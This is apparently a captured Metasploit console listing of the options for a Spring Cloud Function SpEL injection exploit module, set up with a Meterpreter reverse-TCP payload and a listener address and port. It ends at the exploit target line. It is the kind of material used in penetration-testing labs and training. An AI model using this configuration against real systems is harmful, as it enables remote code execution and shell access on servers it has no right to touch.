 msf6 exploit(multi/http/spring_cloud_function_spel_injection) > show options
Module options (exploit/multi/http/spring_cloud_function_spel_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/U
sing-Metasploit
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on
the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /functionRouter yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.18.168.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: